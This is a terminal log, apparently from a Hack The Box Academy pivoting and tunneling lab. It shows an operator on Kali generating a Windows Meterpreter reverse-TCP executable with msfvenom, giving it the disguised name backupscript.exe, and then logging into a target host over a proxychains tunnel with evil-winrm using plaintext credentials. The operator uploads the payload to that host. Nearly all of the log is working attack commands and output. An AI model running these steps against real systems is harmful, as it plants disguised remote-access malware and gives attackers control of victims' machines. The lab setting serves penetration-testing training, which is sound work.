 └─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.16.5.129 lport=1234 -f exe -o backupscript.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: backupscript.exe
┌──(root㉿kali)-[/home/kali/HTB-Academy/Pivoting-and-Tunneling/Meterpreter-Tunneling-and-Port-Forwarding]
└─# proxychains evil-winrm -i 172.16.5.19 -u victor -p pass@123
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:9050 ... 172.16.5.19:5985 ... OK
*Evil-WinRM* PS C:\Users\victor\Documents> upload backupscript.exe
Info: Uploading /home/kali/HTB-Academy/Pivoting-and-Tunneling/Meterpreter-Tunneling-and-Port-Forwarding/ba
ckupscript.exe to C:\Users\victor\Documents\backupscript.exe